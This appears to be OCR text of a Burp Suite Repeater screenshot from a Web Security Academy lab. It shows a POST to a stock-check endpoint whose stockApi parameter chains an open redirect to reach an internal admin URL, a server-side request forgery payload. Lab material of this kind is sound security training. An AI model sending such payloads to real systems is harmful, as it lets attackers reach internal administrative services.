 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0abc006d0399934a81eb202600dd0055.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0abc006d0399934a81eb202600dd0055.web-
security-academy.net
3 Cookie: session=
IpX6j8u7CMPoUyCBP7sxAkFCskYXlDtg;
session=
hr3XVAezAGO73F4hOkBDzQfhHI9RsrCA
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abc006d0399934a81eb202600dd0
055.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abc006d0399934a81eb202600dd0
055.web-security-academy.net/product?
productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=
/product/nextProduct?currentProductId
=1&path=
http://192.168.0.12:8080/admin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Ready